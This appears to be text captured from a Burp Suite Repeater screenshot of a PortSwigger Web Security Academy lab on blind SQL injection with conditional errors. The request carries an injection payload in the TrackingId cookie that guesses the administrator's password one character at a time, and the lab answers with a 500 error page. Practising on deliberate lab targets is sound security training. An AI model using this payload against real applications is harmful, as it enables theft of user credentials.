 1 × +
Send Cancel < > Target: https://0a5900ce04bb2a458337966a0006002e.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a5900ce04bb2a458337966a0006002e.web-security-academy.net
3 Cookie: TrackingId=28AB3ggAve2S2mtz' AND substring((select password from users where
username='administrator'),1,1)>'m; session=VDLciyEOMDPVBxRHB51Zq8IvtRdIgLHY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 3
Inspector
Notes